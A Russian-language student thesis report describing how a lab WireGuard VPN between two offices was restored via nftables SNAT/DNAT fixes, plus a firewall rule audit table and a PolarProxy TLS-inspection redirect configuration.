Отчёт. Дипломная работа. Часть 1
Бурдин В.А.

Текущие задачи

Проблемы с сетевой связностью офисов

- Опишите ключевую проблему, выявленную в офисе МСК.
Добавьте описание.

На стороне центрального офиса МСК была выявлена комплексная проблема восстановления site-to-site VPN WireGuard.
Первоначально в базе данных WireGuard Portal контейнера srv_wg_portal отсутствовала привязка IP-адреса к интерфейсу wg0 в таблице interface_addresses.
Ожидалась запись wg0 | 10.11.12.1/24. Одновременно интерфейс был переведён в отключённое состояние с причиной missing WireGuard interface.
Из-за отсутствия IP-адреса на wg0 при старте srv_wg_portal не мог корректно создать маршрут в сеть СПБ:
10.97.0.0/16 via 10.11.12.2 dev wg0

Ядро возвращало ошибку Nexthop has invalid gateway, так как адрес следующего узла 10.11.12.2 не был достижим через интерфейс без назначенного адреса. После неудачной попытки восстановления Portal переводил интерфейс в состояние disabled, что блокировало работу VPN-туннеля.
Дополнительно на МСК был обнаружен сбой контейнера межсетевого экрана fw: контейнер завершался с ошибкой No space left on device при копировании правил Suricata. Из-за остановленного fw отсутствовал адрес 172.56.200.100, на который контейнер isp перенаправлял входящий трафик. Место на диске было освобождено очисткой Docker JSON-логов, после чего контейнер fw был успешно запущен.
После восстановления firewall была выявлена ошибка исходящей NAT-маршрутизации UDP-трафика WireGuard. Для трафика от srv_wg_portal с адресом 192.168.204.200 к endpoint СПБ 10.11.1.77:51820 отсутствовало применяемое SNAT-преобразование. Это вызывало петлю трафика между fw и isp. В конфигурацию /opt/diploma_yp/fw/nftables.conf было добавлено правило:
ip saddr 192.168.204.200 ip daddr 10.11.0.0/16 oifname "eth_uplink" counter snat to 172.56.200.100

Правило обеспечивает корректную передачу UDP-трафика WireGuard из DMZ-сегмента МСК через внешний uplink.
После восстановления IP-адреса интерфейса wg0, запуска fw, устранения проблемы переполнения диска и добавления SNAT-правила VPN-туннель был успешно восстановлен.

- Опишите ключевую проблему, выявленную в офисе СПБ.
Добавьте описание.
На стороне офиса Санкт-Петербурга интерфейс WireGuard wg0 контейнера srv_branch_wg_gate был работоспособен и имел адрес:
10.11.12.2/24

Однако были выявлены две ошибки, препятствующие установлению VPN-соединения.
Во-первых, в активной конфигурации WireGuard использовался устаревший endpoint МСК:
10.10.2.197:51820
Он был заменён на актуальный адрес ВМ МСК:
10.10.1.143:51820
Во-вторых, на межсетевом экране branch_fw отсутствовало DNAT-правило для UDP-порта WireGuard 51820. Поэтому входящие UDP-пакеты с внешнего uplink не перенаправлялись на контейнер VPN-шлюза srv_branch_wg_gate с адресом 10.97.23.200.
В постоянный конфигурационный файл
/opt/diploma_yp/branch/branch_fw/nftables.conf было добавлено правило:
udp dport 51820 counter dnat to 10.97.23.200:51820

Также UDP/51820 был опубликован на внешнем контейнере провайдера branch_isp. После внесения изменений пакетный обмен между WireGuard-peer был восстановлен.

Итог устранения
В результате выполненных работ:
wg0 на МСК получил адрес 10.11.12.1/24;
wg0 на СПБ сохранил адрес 10.11.12.2/24;
endpoint МСК установлен как 10.10.1.143:51820;
endpoint СПБ установлен как 10.11.1.77:51820;
UDP/51820 опубликован на isp в МСК и branch_isp в СПБ;
на МСК настроен SNAT трафика WireGuard через fw;
на СПБ настроен DNAT UDP/51820 на srv_branch_wg_gate;
WireGuard handshake установлен;
подтверждена связность между адресами обеих площадок.

- Приложите скриншоты настроек, сделанных для устранения проблемы.
Приложите скриншот.




скриншоты открытых в nano файлов и внесенных изменений:

МСК:


СПБ:


- Приложите скриншот команды ping между хостами двух офисов.
Приложите скриншот.




Анализ действующих правил МСЭ центрального офиса
Проанализируйте действующие правила межсетевого экрана srv_fw на предмет их соответствия карте сетевых потоков. Исправьте недостатки.
Результат отразите в таблице:

Правило | Суть правила | Описание недостатка и угрозы | Исправленное правило
ct status dnat accept | Разрешает все потоки, к которым применён DNAT | Любая ошибочно добавленная DNAT-публикация автоматически проходит через forward, минуя принцип минимальных привилегий | Удалить правило; разрешать каждый опубликованный сервис отдельным правилом по интерфейсу, источнику, IP назначения, протоколу и порту
ip protocol icmp accept | Безусловно разрешает весь ICMP | Разрешены ненужные ICMP-типы; возможны разведка и злоупотребление диагностическим трафиком | Разрешить только требуемые типы ICMP/ICMPv6 от доверенных сегментов и применить limit rate
ip saddr @internal_nets oifname "eth_uplink" accept | Даёт всем внутренним сегментам неограниченный исходящий доступ | Возможен обход TLS-прокси, подключение к C2, использование неразрешённых портов и VPN/прокси | Разделить правила по сегментам, ограничить исходящие протоколы и порты, направить TCP/443 на PolarProxy, контролировать UDP/443
ip daddr 172.56.200.100 tcp dport 22 dnat to 192.168.203.66:22 | Публикует SSH бастиона ИБ | Увеличивает поверхность атаки: перебор учётных данных и эксплуатация уязвимостей SSH | Разрешить доступ только через VPN и allowlist доверенных адресов; использовать ключи, MFA и журналирование
ip daddr 172.56.200.100 tcp dport 33389 dnat to 192.168.202.242:3389 | Публикует RDP пользовательской станции | Высокий риск brute force, credential stuffing и эксплуатации уязвимостей RDP | Удалить DNAT; доступ к RDP организовать только через VPN и централизованный бастион
ip daddr 172.56.200.100 tcp dport 43389 dnat to 192.168.203.66:3389 | Публикует RDP бастиона ИБ | Удалённый RDP доступен без ограничения источников | Ограничить источники или убрать внешнюю публикацию; использовать VPN, NLA, MFA и регистрацию событий
ip daddr 172.56.200.100 udp dport 51820 dnat to 192.168.204.200:51820 | Передаёт WireGuard UDP/51820 на VPN-шлюз | При отсутствии обратного NAT/маршрута возможна асимметрия маршрутизации для VPN-клиентов | Сохранить точечный DNAT и добавить SNAT в postrouting для 192.168.204.200 -> 10.11.0.0/16 через eth_uplink

Настройка проксирования TLS-трафика и анализ
Для контроля и последующего анализа защищённого веб-трафика пользователей центрального офиса МСК на межсетевом экране srv_fw настроено перенаправление исходящих TLS-соединений на Transparent TLS Proxy PolarProxy.
Контейнер srv_polarproxy размещён в DMZ-сегменте центрального офиса и имеет IP-адрес:

192.168.204.204/24
PolarProxy принимает перехватываемые TLS-соединения на TCP-порту:

10443
В таблицу ip nat, цепочку prerouting межсетевого экрана добавлено правило DNAT:

ip saddr { 10.97.23.0/24, 192.168.202.0/24 } \
ip daddr != { 10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16 } \
tcp dport 443 counter dnat to 192.168.204.204:10443
Правило перехватывает TCP-соединения пользователей к внешним HTTPS-ресурсам на порту 443 и изменяет их адрес назначения на 192.168.204.204:10443, где их принимает PolarProxy.
Исключение частных IPv4-сетей предотвращает направление на прокси обращений пользователей к внутренним веб-сервисам организации.

- Подтвердите, что пакеты при обращении с хоста пользователя на https://ya.ru или другой HTTPS-ресурс перехвачены и расшифрованы Polar Proxy, после чего переданы в систему.
Приложите скриншоты.
Проверка синтаксиса конфигурации nftables перед применением правил TLS-перенаправления

DNAT-правило перенаправления TLS-трафика пользователей на Transparent TLS Proxy PolarProxy


Разрешение передачи перенаправленного TLS-трафика на PolarProxy в цепочке forward



Сетевой адрес PolarProxy в DMZ-сегменте центрального офиса

PolarProxy принимает Transparent TLS-соединения на TCP/10443



Выбор тестовой пользовательской рабочей станции ws_msk_000023

Наличие утилиты curl на тестовой пользовательской рабочей станции

Проверка TLS-перехвата при обращении пользователя к HTTPS-ресурсу ya.ru


